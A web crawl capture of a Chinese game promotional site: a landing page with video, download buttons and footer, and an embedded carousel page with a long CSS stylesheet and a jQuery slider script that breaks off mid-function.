

--- FILE ---
content_type: text/html
request_url: https://www.sf005.com/32031/
body_size: 1438
content:

<!DOCTYPE html>
<html>

<head>
    <title>官方网站</title>
    <meta charset="utf-8">
	<script type="text/javascript" src="js/jquery.js"></script>
    <link rel="stylesheet" href="css/index.css">
</head>

<body>


    <!--外框-->
    <div class="wrap">
        <div class="page header">
            <video src="images/bj.mp4"  autoplay="autoplay" 
            loop="loop" 
            muted="muted" 
          
            controlsList="nodownload"
            height="100%"  >
                
            
              您的浏览器不支持Video标签。
              </video>
        
            <div class="scdown">
               
                <a href="#" target="_blank" class="playdown"></a>
                <a href="#" target="_blank" class="playcz"></a>
            </div>
            <div class="downBox nie-download" id="nie-download" pub-name="下载参数" data-download="sd|gw">
                <div class="NIE-qrcod">
                    <i></i>
                    
                </div>
            </div>
            <!-- <div class="area12"></div> -->
        </div>
       
        <div class="page pg2">
           <div class="tit tit3" style="top:0px">
            <img src="images/pg1.jpg" alt="游戏特色">
        </div>
                  
                  
                  
                </div>
            </div>
           
        </div>


<table width="1" border="0">
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>

<div align="center" id="ZhiYe">
<iframe width="1200" height="800"  frameborder="0" scrolling="no" src="btn.html"style="    margin-top:0px;
    margin-left:0px;"></iframe> 
</div>
        
        <div class="foot">
            <div class="footer">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tbody>
                        <tr>
                            <td width="300" height="161px"><img src="images/logo.png" ></td>
                            <td align="center" valign="middle" style="line-height:20px; text-align:center;">
                                <p><a href="#" style="color:#CCC;">关于我们</a> | <a href="#" style="color:#CCC;">服务条款</a> | <a href="#" style="color:#CCC;">广告服务</a> | <a href="#" style="color:#CCC;">人事招聘</a> |
                                    <a href="#" style="color:#CCC;">游戏客服</a> | <a href="#" style="color:#CCC;">商务合作</a> | <a href="#" style="color:#CCC;">正版申明</a> | <a href="#" style="color:#CCC;">维权举报</a></p>
                                <p><span style="color:#666;">COPYRIGHT 2019@ Beat ALL RIGHTS RESERVED.  会玩网络版权所有<br></span>
                                    
                                </p>
                            </td>
                           
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>




</body>

	<div class="musicbox musicplay"  style="z-index:333333"><audio autoplay loop id="audio" src="127ps.mp3"> 您的浏览器不支持 audio 元素。 </audio></div>
<script type="text/javascript" src="../js/uz16.js"></script>

</html>
<h2 style="text-align:center;">
	<a href="#" target="_blank"><span style="color:#E53333;">琼ICP备2022010629号</span></a>
</h2>

--- FILE ---
content_type: text/html
request_url: https://www.sf005.com/32031/btn.html
body_size: 7998
content:

<!doctype html>
<html>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
<meta charset="utf-8">
<style>
@charset "utf-8";
/* CSS Document */
* {
	margin: 0;
	padding: 0;
	margin: 0px 0px 0px 0px;
}
body {
	overflow-x: hidden;
}
.bigcontainer {
	width: 100%;
	background: #000;
	top:-110;
}
.test {
	border: 1px solid red;
}
.fl {
	float: left;
}
.cl {
	clear: both;
}
.bl {
	display: block;
}
.ab {
	position: absolute;
	left: 431px;
	top: -1px;
}
.rl {
	position: relative;
}
.topcontainer {
	width:1920px;height:994px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url(images/bj_01.html) no-repeat center;
	background-position: -0px -0px;
}

.animatetop{	
	width:1920px;height:1080px;left:50%;margin-left:-960px;

}


.topcontainer .topnavs{
	width:616px;height:30px;left:50%;margin-left:-41px;top:23px;
}

.topcontainer .topnavs .nav{
	width:112px;height:30px;
}

.topcontainer .topnavs .nav1{
	margin-left:0px;;
}

.topcontainer .topnavs .nav2{
	margin-left:167px;;
}

.topcontainer .topnavs .nav3{
	margin-left:335px;;
}

.topcontainer .topnavs .nav4{
	margin-left:503px;;
}



.topcontainer .navs{
	width:938px;height:263px;left:50%;margin-left:-471px;top:836px;
}

.topcontainer .navs .nav{
	width:177px;height:178px;
}

.topcontainer .navs .nav1{
	margin-left:0px;top:86px;
}

.topcontainer .navs .nav2{
	margin-left:255px;top:35px;
}

.topcontainer .navs .nav3{
	margin-left:508px;top:0px;
}

.topcontainer .navs .nav4{
	margin-left:761px;top:7px;
}


.topcontainer .navs .nav:hover{
	cursor: pointer;	
}

.gameIntro {
	width:1920px;height:1189px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url(images/bj_02.html) no-repeat center;
	background-position: 0px -0px;
}

.gameIntro .introTexts{
	width:686px;height:366px;left:50%;margin-left:-503px;top:108px;
}

.gameIntro .introTexts .line{width:669px;height:42px;}
.gameIntro .introTexts .lineTitle{width:99px;height:22px;top:9px;left: 10px;color: #fbfff5;}
.gameIntro .introTexts .lineText{width:521px;height:26px;top:14px;left: 120px;color: #000000;}
.gameIntro .introTexts .line:hover��.gameIntro .introTexts .lineTitle:hover,.gameIntro .introTexts .lineText:hover{
	cursor: none;
}

.gameIntro .introTexts .line1{left: 18px;top: 5px;}
.gameIntro .introTexts .line2{left: 18px;top: 57px;}
.gameIntro .introTexts .line3{left: 18px;top: 109px;}
.gameIntro .introTexts .line4{left: 18px;top: 161px;}
.gameIntro .introTexts .line5{left: 18px;top: 213px;}
.gameIntro .introTexts .line6{left: 18px;top: 265px;}
.gameIntro .introTexts .line7{left: 18px;top: 317px;}




.gzshow{
	width:1920px;
	height:919px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background-position: 0px 0px;
	background-image: url(images/bj_03.gif);
	background-repeat: no-repeat;
}


.zbShow{
	width:1920px;height:926px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url(images/bj_04.jpg) no-repeat center;
	background-position: 0px -0px;	
}

.gzimg{width:309px;height:309px;left:50%;margin-left:-366px;top:221px;background: url(images/bj04_jcjt/gifdh.html) no-repeat center;z-index: 50;}


.gzzs{
	width:1920px;height:1179px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url(images/bj_06.jpg) no-repeat center;
	background-position: 0px -0px;	
}


.zbShow2{
	width:1920px;height:946px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url(images/bj_05.html) no-repeat center;
	background-position: 0px -0px;	
}

.zbShow2 .zbtext{width:1058px;height:40px;left: 421px;}
.zbShow2 .zbtext .text{font-size: 27px;color: white;}
.zbShow2 .zbtext1{top: 570px;}
.zbShow2 .zbtext2{top: 1046px;}
.zbShow2 .zbtext3{top: 1524px;}

.zbShow3{
	width:1920px;height:1386px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url(images/bj_05-1.html) no-repeat center;
	background-position: 0px -0px;	
}


.bottom{
	width:1920px;
	height:132px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background-position: 0px -0px;
	background-image: url(images/bj_07.jpg);
}

.slide1{
	width:1145px;height:559px;left: 50%;margin-left: -573px;top:107px;
	
}

.slide1 .uls li{list-style: none;}

.slide1 .prev,.slide1 .next{width:32px;height:50px;}
.slide1 .prev{top:-315px;left:-38px;}
.slide1 .next{top:-367px;left:1144px;}

.slide2{
	width:676px;height:737px;left: 759px;margin-left: -333px;top:294px;
	
}

.slide2 .uls li{list-style: none;}

.slide2 .prev,.slide2 .next{width:43px;height:84px;background:url(images/arrow.png) no-repeat left top;}
.slide2 .prev{top:-308px;left:-392px;background-position:left top}
.slide2 .prev:hover{top:-308px;left:-392px;background-position:left bottom}
.slide2 .next{top:-392px;left:886px;background-position:right top}
.slide2 .next:hover{top:-392px;left:886px;background-position:right bottom}

.slide2 .slide2hd{width:900px;height:47px;left: 915px;margin-left: -495px;top:405px;}

.slide2 .slide2hd .sm{width:46px;height:47px;}
.slide2 .slide2hd .sm:hover{cursor: pointer;}

.slide2 .slide2hd .sm1{left:0px;} 
.slide2 .slide2hd .sm1.on{background:url(images/bj04_jcjt/02.html);} 

.slide2 .slide2hd .sm2{left:192px;} 
.slide2 .slide2hd .sm2.on{background:url(images/bj04_jcjt/04.html);} 

.slide2 .slide2hd .sm3{left:383px;} 
.slide2 .slide2hd .sm3.on{background:url(images/bj04_jcjt/06.html);} 

.slide2 .slide2hd .sm4{left:575px;} 
.slide2 .slide2hd .sm4.on{background:url(images/bj04_jcjt/08.html);} 

.slide2 .slide2hd .sm5{left:766px;} 
.slide2 .slide2hd .sm5.on{background:url(images/bj04_jcjt/10.html);}

.slide3{
	width:1244px;height:625px;left: 636px;margin-left: -148px;top:411px;    overflow: hidden;
	
}

.slide3 .uls li{list-style: none;}

.slide3 .prev,.slide3 .next{width:43px;height:84px;background:url(images/arrow.png) no-repeat left top;}
.slide3 .prev{top: -337px;left: 1113px;background-position:right top}
.slide3 .prev:hover{background-position:right bottom}
.slide3 .next{top: -421px;left: 0px;background-position:left top}
.slide3 .next:hover{background-position:left bottom}


.slide4{
	width:1078px;height:419px;left: 50%;margin-left: -654px;top:140px;
	
}

.slide4 .uls li{list-style: none;}

.slide4 .prev,.slide4 .next{width:40px;height:52px;}
.slide4 .prev{top:-401px;left:-68px;}
.slide4 .next{top:-460px;left:1320px;}


.slide5{
	width:1078px;height:419px;left: 50%;margin-left: -539px;top:1097px;
	
}

.slide5 .uls li{list-style: none;}

.slide5 .prev,.slide5 .next{width:40px;height:52px;}
.slide5 .prev{top:-262px;left:-85px;}
.slide5 .next{top:-317px;left:1121px;}

.zuoyi {
            transition: All 0.4s ease-in-out;
            -webkit-transition: All 0.4s ease-in-out;
            -moz-transition: All 0.4s ease-in-out;
            -o-transition: All 0.4s ease-in-out;
        }

.zuoyi:hover {
            transform: translate(0, 10px);
            -webkit-transform: translate(0, 10px);
            -moz-transform: translate(0, 10px);
            -o-transform: translate(0, 10px);
            -ms-transform: translate(0, 10px);
        }
#Floatingbar{
	width:157px;
	position:fixed;
	top:50%;
	right:0px;
	margin-top:-150px;
	background-color:#e5e5e5;
	box-shadow:0 3px 14px rgba(0,0,0,0.4);
	z-index:150000;
	font-size:12px;
	background-color:#ffffff;
	font-family:'Microsoft YaHei';
	
}
#Floatingbar .ewm{padding:22px 0 15px;line-height:24px;text-align:center;color:#fff;background-color:#333333;}
#Floatingbar .ewm img{width:117px;height:117px;margin:0 auto;display:block;}
#Floatingbar ul{padding:14px 0;background:url(images/line_x.html) no-repeat center bottom;list-style-type:none;background-color:#333333;color:white;}
#Floatingbar ul li{height:22px;line-height:22px;text-align:center;margin-bottom:7px;cursor: pointer;}
#Floatingbar ul li a{color:white;}
#Floatingbar ul li a:hover{color:white;}
#Floatingbar ul li img{margin-left:5px;vertical-align:middle;}
#Floatingbar .btn_backtop{height:31px;line-height:31px;text-align:center;color:#fff;background-color:#676767;display:block;}
#Floatingbar .btn_backtop:hover{background-color:#507129;}
#Floatingbar .btn{width:15px;height:130px;position:absolute;top:23px;left:-15px;background:url(images/arrow.png) no-repeat right top;cursor:pointer;}
#Floatingbar .btn.change{background-position:left top;}

#backtop{display:none;background:url(images/arrow_top.png) no-repeat left top;cursor:pointer;height:50px;width:50px;position:fixed;_position:absolute;bottom:20px;_top:expression(eval(document.documentElement.scrollTop document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));_bottom:auto;z-index:11500;right:20px;}
#backtop:hover{background-position:left bottom;}

.clear {
    display: block;
    height: 0;
    line-height: 0;
    overflow: hidden;
    clear: both;
    font-size: 0;
}
#m2{margin-top: -14px;margin-left: 273px;}
#news{float:left;width:981px;height:478px;position:relative;background:#17232e6e url(images/bg.html) repeat-x left top;border:1px solid #6e5124;    overflow: hidden;}
#news .tit{width:575px;height:59px;line-height:59px;font-size:15px;color:#b59660;padding-left:21px;}
#news .tit span{float:left;}
#news .tit span:nth-child(1){width:118px;}
#news .tit span:nth-child(2){width:317px;}
#news .tit span:nth-child(3){width:34px;}
#news .tit span:nth-child(4){width:34px;}
#news .tit span:nth-child(5){width:60px;text-align:center;}
#news .serviceList{float:left;width:566px;font-size:12px;margin:0px auto 0px 18px;}
#news .serviceList li{float:left;width:566px;height:38px;line-height:38px;overflow:hidden;font-size:14px;border-bottom:1px dotted #6e5124;}
#news .serviceList li a{float:left;color:#b59660;margin-left:5px;display:inline;}
#news .serviceList li:hover{background-color:#000000;}
#news .serviceList li strong{padding:0 5px;float:left;width:110px;font-weight:normal;color:#b59660;margin-left:5px;display:inline;}
#news .serviceList li p{float:left;width:305px;color:#d27c02;display:inline;}
#news .serviceList li em{float:right;width:60px;font-size:12px;color:#b59660;}
#news .serviceList li em img{margin-right:5px;}
#news .btn_more{position:absolute;}

.Tab{float:left;width:100%;line-height:49px;position:relative;}
.Tab .lines{width:100%;position:absolute;bottom:0px;left:0px;border-bottom:2px solid #fbffff;z-index:1000;}
.Tab li{margin:0 25px;float:left;width:91px;text-align:center;display:inline;}
.Tab li a{font-size:17px;color:#b59660;display:block;}
.Tab li a:hover{color:#fff;text-decoration:none;}
.Tab li.change a{color:#fff;}

.NewsList{margin:0 18px;}
.NewsList li{height:41px;line-height:41px;overflow:hidden;color:#cd7125;padding-right:8px;border-bottom:1px dotted #6e5124;}
.NewsList li:hover{background-color:#000;}
.NewsList li a{color:#cd7125;margin-left:5px;float: left;}
.NewsList li time{float:right;color:#b59660;}
.NewsList li .lx{margin:0 8px;color:#b59660;float: left;}


#quickFn{width:1020px;height:369px;position:absolute;top:58px;left:50%;margin-top:958px;margin-left:-504px;z-index:2000;}
.item{float:left;width:330px;height:370px;position:relative;overflow:hidden;margin-right:15px;background:url(images/bg_white2.png) repeat left top;}
.item img{width:100%;height:100%;position:relative;display:block;z-index:101;}
.item ._guang{width:925px;height:862px;position:absolute;top:-576px;left:-516px;background:url(images/guan.html) no-repeat left top;}
.item:nth-child(3n){margin-right:0px;}
.item h5{position:absolute;font-size:14px;font-weight:normal;color:#88888a;top:0px;left:0px;padding-top:21px;padding-right:17px;padding-left:17px;z-index:102;right:0;}
.item h5 span{float:left;width:66px;height:66px;line-height:66px;text-align:center;font-size:53px;font-family:'times new roman', times, serif;font-weight:bold;color:#017fe6;margin-right:11px;background:url(images/icon_yuan.html) no-repeat left top;}
.item ._btn{width:271px;height:50px;line-height:50px;text-align:center;position:absolute;overflow:hidden;font-size:24px;color:#fff;bottom:35px;left:50%;margin-left:-135px;background:url(images/bg_blue.html) no-repeat left top;letter-spacing:2px;z-index:102;transition:all 0.24s ease-in;}
.item ._btn:hover{background-position:left bottom;text-decoration:none;}
.item h5 em{font-size:28px;font-weight:normal;color:#017fe6;margin-bottom:2px;padding-top:2px;letter-spacing:2px;display:block;}
.hover_item{box-shadow:0 0 24px rgba(0,0,0,0.34);}
.hover_item ._btn{background-position:left bottom;}
i, em, address {
    font-style: normal;
}


.border_top,.border_right,.border_bottom,.border_left{ overflow:hidden; line-height:0;background:#d9b037; position:absolute;}
.border_top{left:50%;top:0;height:2px;}
.border_right{top:50%;right:0;width:2px;}
.border_bottom{left:50%;bottom:0;height:2px;}
.border_left{top:50%;left:0;width:2px;}

.photo,.photo_fullsize{display:block;overflow:hidden;}
.photo img,.photo_fullsize img{display:block;width:100%;height:100%;}

.PicList{float:left;}
.PicList li{float:left;width:420px;height:auto;margin-right:9px;margin-bottom:50px;}
.PicList li.hover_{position:relative;box-shadow:0 0 24px rgba(0,0,0,0.7);z-index:1500;}
.PicList li:nth-of-type(3n){margin-right:0px;}
.PicList li .photo{width:100%;height:100%;position:relative;display:block;}

.zhuanshu-sp{
width:920px;
left:50%;
margin-left:-234px;
margin-top:662px;
}
.zhuanshu-sp .swiper-slide >img{ height:586px; border:#dab277 solid 5px;}
.ab {
position: absolute;
}


.side-nav {
    position: fixed;
    top: 190px;
    right: 20px;
    width: 157px;
    height: 423px;
    z-index: 98;
}
.icon-side-nav {
    width: 204px;
    height: 466px;
    background: url(images/bg-side-nav.html) no-repeat top right;
    overflow: hidden;
    padding-top: 93px;
}
.side-nav a {
    position: relative;
    display: block;
    height: 22px;
    line-height: 22px;
    font-size: 14px;
    color: #978d7e;
    text-align: right;
    z-index: 110;
    background: url(images/bg-side-nav2.html) no-repeat;
    background-position: 23px -137px;
    padding-right: 58px;
    margin-bottom: 21px;
}
.side-nav a:hover {
    text-decoration: none;
    color: #f9d172;
    background-position: 23px -89px;
}



/*����*/
#sidebar{float:left;width:475px;margin-top:175px;position:relative;z-index:100;margin-left:-64px}
#playbanner{float:left;width:475px;height:602px;position:relative;overflow:hidden;}
/*ͼƬ�ֲ���ʽ*/
#playbanner .conbox{width:9999em;position:absolute;border-radius:20px;}
#playbanner .conbox .Slide_{float:left;width:475px;height:602px;overflow:hidden;}
#playbanner .conbox .Slide_ img{width:100%;height:100%;display:block;}
#playbanner .switcher{width:100%;text-align:center;position:absolute;right:0px;bottom:7px;z-index:99;}
#playbanner .switcher a{width:30px;height:15px;line-height:0;text-align:center;overflow:hidden;font-family:arial;color:#323232;margin-right:3px;margin-left:3px;background-color:#f19d44;cursor:pointer;display:inline-block;}
#playbanner .switcher a.cur,#playbanner .switcher a:hover{color:#fff;background-color:#FF0000;transition:none;}



#news{float:left;width:850px;height:438px;position:relative;background-color:rgba(0,0,0,0.2);box-shadow:0 0px 14px rgba(61,86,124,0.6) inset;border:0px solid #f8a002;margin-top:155px;z-index:100;margin-left:10px;}
#news .tit{width:946px;height:59px;line-height:59px;font-size:15px;color:#87051b;padding-left:21px;}
#news .tit span{float:left;}
#news .tit span:nth-child(1){width:118px;}
#news .tit span:nth-child(2){width:317px;}
#news .tit span:nth-child(3){width:34px;}
#news .tit span:nth-child(4){width:34px;}
#news .tit span:nth-child(5){width:60px;text-align:center;}
#news .serviceList{float:left;width:566px;font-size:12px;margin:0px auto 0px 18px;}
#news .serviceList li{float:left;width:566px;height:38px;line-height:38px;overflow:hidden;font-size:14px;border-bottom:1px dotted #6e5124;}
#news .serviceList li a{float:left;color:#87051b;margin-left:5px;display:inline;}
#news .serviceList li:hover{background-color:#000000;}
#news .serviceList li strong{padding:0 5px;float:left;width:110px;font-weight:normal;color:#87051b;margin-left:5px;display:inline;}
#news .serviceList li p{float:left;width:305px;color:#d27c02;display:inline;}
#news .serviceList li em{float:right;width:60px;font-size:12px;color:#87051b;}
#news .serviceList li em img{margin-right:5px;}
#news .btn_more{position:absolute;}


/*��Ŀ����*/
/* - - - - - - - - - �����б���  - - - - - - - - -*/
/*�ı��б�*/
.TextList{padding:10px 0 10px 61px;width:249px;position:relative;margin:0 auto;border-bottom:1px dotted #6e5124;}
.TextList dt{line-height:20px;position:absolute;color:#87051b;top:11px;left:0px;}
.TextList dd{line-height:2.02;font-size:12px;color:#d98500;}
.TextList dd a{color:#d98500;}
.TextList dd a:hover{color:#87051b;text-decoration:none;}
/*�����б�*/
.NewsList{margin:0 18px;}
.NewsList li{height:41px;line-height:41px;overflow:hidden;color:#3a3a3a;padding-right:8px;border-bottom:1px dotted #3a3a3a;font-size:14px;}
.NewsList li:hover{background-color:#000;}
.NewsList li a{color:#3a3a3a;margin-left:5px;}
.NewsList li time{float:right;color:#3a3a3a;}
.NewsList li .lx{margin:0 8px;color:#3a3a3a;}
/*����*/
.LinkList{float:left;}
.LinkList li{float:left;border-right:1px solid #975d02;border-bottom:1px solid #975d02;}
.LinkList li a{width:115px;height:52px;line-height:52px;text-align:center;overflow:hidden;font-size:18px;color:#fff7f1;background:#4a6a90 url(images/a_bg.html) repeat-x left top;text-shadow:0 1px 3px rgba(0,0,0,0.3);display:block;}
.LinkList li a:hover{background-image:url(images/a_bg2.html);text-decoration:none;box-shadow:0 3px 4px rgba(0,0,0,0.4) inset;}
/*��������*/
.focusNews{height:46px;line-height:46px;text-align:center;overflow:hidden;font-size:18px;font-weight:bold;padding:0 20px 0px 20px}
.focusNews h4{font-size:18px;font-weight:bold;color:#e4bc00;}
.focusNews h4 a{color:#e4bc00;}
.focusNews h4 a:hover{color:#fff7f1;}
/*ѡ�*/
.Tab{float:left;width:95%;line-height:55px;position:relative;border-bottom:1px solid #fcfcfc;margin-left:20px}
.Tab .lines{width:100%;position:absolute;bottom:0px;left:0px;border-bottom:3px solid #fcfcfc;z-index:1000;}
.Tab li{margin:0 25px;float:left;width:150px;text-align:center;display:inline;}
.Tab li a{font-size:17px;color:#fcfcfc;display:block;}
.Tab li a:hover{color:#fcfcfc;text-decoration:none;font-weight:bold;font-size:20px;}
.Tab li.change a{color:#fcfcfc;font-weight:bold;font-size:20px;}


	#ZhiYe{height:628px;position:relative;min-width:898px;margin:0 auto;padding-top:330px;    padding-left: 473px;z-index:100;margin-left:10px;}
	#ZhiYe .center{position:relative;width:964px;}
	#ZhiYe h4{width:698px;height:72px;text-indent:-99em;overflow:hidden;margin:0px auto 82px auto;background:url(images/title.html) no-repeat left top;display:block;}
	#ZhiYe .photoshow_select{text-align:center;margin-top:45px;}
	#ZhiYe .photoshow_select a{margin:0 2px;width:20px;height:20px;text-indent:0px;background:url(images/a_4.html) no-repeat left top;cursor:pointer;display:inline-block;}
	#ZhiYe .photoshow_select a.change{background-position:right top;}
		.photoshow{width:780px;height:628px;margin:0 auto;}
		.photoshow li{width:1005px;height:582px;text-align:center;background-color:#ccc;cursor:pointer;}
		.photoshow li img{max-width:100%;}
		.photoshow li.roundabout-in-focus{cursor:default;}
		.photoshow li span{padding-top:6em;display:block;}
		.move_rights,.move_lefts{float:left;width:43px;height:525px;position:absolute;top:0px;z-index:1500;}
		.move_lefts span,.move_rights span{width:82px;height:82px;position:absolute;top:50%;margin-top:0px;background-repeat:no-repeat;}
		.move_lefts{left:-290px;    background: url(images/left.html) no-repeat center;}
		.move_lefts span{background-position:left top;}
		.move_lefts:hover span{background-position:left bottom;}
		.move_rights{right:-281px;    background: url(images/right.html) no-repeat center;}
		.move_rights span{background-position:right top;}
		.move_rights:hover span{background-position:right bottom;}


		.list-info{
	    width: 791px;
    height: 406px;
    margin-top: 110px;
    position: absolute;
    left: 744px;
}
.NewsList li{height:53px;line-height:53px;font-size: 17px;transition:all 0.1s linear;}
	.NewsList li:hover{transform:translatex(5px);}
	.NewsList li a{float: left;overflow:hidden;color: #c5c5c5;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:block;}
	.NewsList li time{float:right;color:#aaabaf;}
	.NewsList li .lx{float:left;}
	.NewsList li:hover a{color:#ae862e;}

	ul, ol {
		list-style-type: none;
	}




.content {
    display: block;
    width: 1200px;
    height: 100%;
    margin: 0 auto;
}
.slide-box {
    position: relative;
    margin: 70px auto 0;
}
.slide-list {
    position: relative;
    top: 0;
    left: 0;
    list-style: none;
    height: 674px;
    margin: 0 auto;
    perspective: 500px;
}
.slide-list li {
    position: absolute;
    width: 1044px;
    height: 539px;
    transition: all .5s;
    z-index: -1;
    opacity: 0;
    filter: alpha(opacity=0);
}
.slide-box li.po-1 {
    left: 114px;
    top: 86px;
    z-index: 4;
    width: 561px;
    height: 248px;
    opacity: 1;
    filter: alpha(opacity=100);
}
.slide-box li.po-2 {
    left: 0;
    top: 0px;
    z-index: 5;
    opacity: 1;
    filter: alpha(opacity=100);
}
.slide-box li.po-3 {
    top: 100px;
    left: auto;
    right: 30px;
    width: 973px;
    height: 502px;
    opacity: .3;
    filter: alpha(opaciyt:30);
}
.slide-box li.po-4 {
    left: 193px;
    top: 0px;
}
.slide-box li.po-5 {
    left: 197px;
    top: 0px;
}
.slide-list li img {
    width: 100%;
}

.trans-left, .trans-right {
    width: 340px;
    height: 508px;
    position: absolute;
    top: 0;
    z-index: 10;
    cursor: pointer;
}
.trans-left {
    left: 0;
}
.trans-right {
    right: 0;
}
.p9-prev, .p9-next {
    display: block;
    width: 59px;
    height: 56px;
    position: absolute;
    top: 532px;
    right: 8px;
    z-index: 9999;
    cursor: pointer;
    background: url(images/feature-spr.png) center top;
}
.p9-next {
    top: 460px;
    background-position: center bottom;
}
.dot-list {
    width: 250px;
    overflow: hidden;
    margin-top: -23px;
}
.dot-list li {
    display: block;
    width: 25px;
    height: 6px;
    float: left;
    background-color: #564f3f;
    margin: 0px 5px;
    border-radius: 10px;
}
.dot-list li.cur {
    background-color: #9a8b68;
    width: 100px;
    border-radius: 10px;
}
.autoImg{display: block; width: 100%;}
.pleft-title{
    position: absolute;
    top: 0;
}
.pleft-title img.part-title-ico{
    width: 29%;
    right: auto;
    left: 10%;
}

.pright-title img.part-title-ico {
    width: 29%;
    right: 10%;
}
.part-title{
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}
.part-title img{
    position: relative;
    z-index: 2;
}
.part-title img.part-title-ico{
    position: absolute;
    z-index: 1;
    display: block;
    right: 9%;
    top: -81%;
    animation: rotate 15s infinite linear;
}
@keyframes rotate{
    form{
        transform: rotate(0deg);
    }
    to{
        transform: rotate(360deg);
    }
}
@-webkit-keyframes rotate{
    form{
        -webkit-transform: rotate(0deg);
    }
    to{
        -webkit-transform: rotate(360deg);
    }
}

</style>
</head>
<body>
			<div class="content">
				<div class="slide-box" id="pic1">
					<ul class="slide-list slide-list2">
						<li class="carousel-list-1 po-1" data-order="1">
							<img src="dun/1.gif" alt="">
						</li>
						<li class="carousel-list-2 po-2" data-order="2">
							<img src="dun/2.gif" alt="">
						</li>
						<li class="carousel-list-3 po-3" data-order="3">
							<img src="dun/3.gif" alt="">
						</li>
						<li class="carousel-list-4 po-4" data-order="4">
							<img src="dun/4.gif" alt="">
						</li>
							<li class="carousel-list-5 po-5" data-order="5">
							<img src="dun/2.gif" alt="">
						</li>
						
					</ul>
					<span class="btn p9-prev btn-arrow2" data-direction="left"></span>
					<span class="btn p9-next btn-arrow2" data-direction="right"></span>
					<ul class="dot-list">
						<li class="sp cur"></li>
						<li class="sp"></li>
						<li class="sp"></li>
						<li class="sp"></li>
						<li class="sp"></li>
					</ul>
				</div>
			</div>
			
          
<script src="https://ossweb-img.qq.com/images/js/jquery/jquery-1.9.1.min.js"></script>
<script>
var carousel = function (obj) {
    this.container = $(obj.container),
        this.count = obj.count,
        this.defaultSrc = obj.defaultSrc,
        this.picType = obj.picType,
        this.classname = obj.classname,
        this.tab = $(obj.tab),
        this.tabIndex = 0,
        this.timer = null;
}

carousel.prototype = {
    autoplay: function () {
        var _this = this;
        this.timer = setInterval(function () {
            _this.turnLeft();
        }, 2500);
    },
    endplay: function () {
        clearInterval(this.timer);
    },
    init: function () {
        var _this = this
        $('.' + _this.classname).on('click', function (event) {
            _this.endplay();
            event.preventDefault();
            var direction = $(this).attr('data-direction');
            if (direction == 'left') {
                _this.turnLeft()
            } else {
                _this.turnRight()
            }
        })
        _this.autoplay();
    },
    turnLeft: function () {
        var _this = this;
        this.tabIndex++;
        this.tabIndex = this.tabIndex > (_this.count-1) ? 0 : this.tabIndex;
        this.defaultFun('left');
    },
    turnRight: function () {
        var _this = this;
        this.tabIndex--;
        this.tabIndex = this.tabIndex < 0 ? (_this.count-1) : this.tabIndex;
        this.defaultFun('right')
    },
    defaultFun: function (direction) {
        var _this = this;
